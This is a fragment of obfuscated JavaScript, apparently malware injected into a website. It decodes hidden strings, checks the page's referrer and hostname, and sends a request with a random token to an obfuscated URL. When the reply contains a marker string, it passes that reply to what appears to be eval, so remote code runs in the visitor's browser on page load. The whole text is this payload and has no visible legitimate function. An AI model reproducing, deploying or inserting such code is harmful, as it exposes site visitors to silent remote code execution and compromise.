J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};